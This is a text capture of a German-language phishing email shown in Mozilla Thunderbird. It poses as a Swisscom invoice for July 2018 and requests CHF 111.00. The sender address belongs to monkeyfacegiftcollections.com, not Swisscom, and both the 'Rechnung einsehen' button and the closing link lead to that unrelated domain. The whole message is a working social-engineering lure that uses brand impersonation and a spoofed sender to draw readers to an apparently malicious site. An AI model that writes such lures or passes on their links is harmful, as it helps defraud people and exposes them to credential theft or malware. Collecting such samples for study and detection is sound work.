 Swisscom Rechnung Juli 2018 - Mozilla Thunderbird
Get Messages Write Chat Address Book Tag
Reply Reply All Forward More
From Swisscom (Schweiz) AG <steve.atkinson@monkeyfacegiftcollections.com>
Subject Swisscom Rechnung Juli 2018
To
swisscom
Sehr geehrte Damen und Herren
Ihre Swisscom Rechnung - zu Rechnungskonto ALL:BAC:6363851 - ist ab sofort im
Kundencenter verfügbar. Die Papierrechnung erhalten Sie weiterhin per Post.
Rechnungsbetrag Juli 2018
CHF 111.00 Rechnung einsehen
(zahlbar bis 20.08.2018)
Angaben zur papierlosen Bezahlung
Post-Konto: 01-64987-9
Zugunsten von: Swisscom (Schweiz) AG, CH-3050 Bern
Referenznummer:
Codierzeile:
Ziehen Sie um oder möchten Sie Ihre Rechnungen an eine andere Adresse senden
lassen? Unter "Mein Unternehmen" im Kundencenter können Sie Ihre Angaben online
anpassen.
Möchten Sie Ihre Rechnung unkompliziert bezahlen? Dann registrieren Sie sich für
Debit Direct, Lastschriftverfahren.
Freundliche Grüsse
Swisscom (Schweiz) AG
http://monkeyfacegiftcollections.com/partners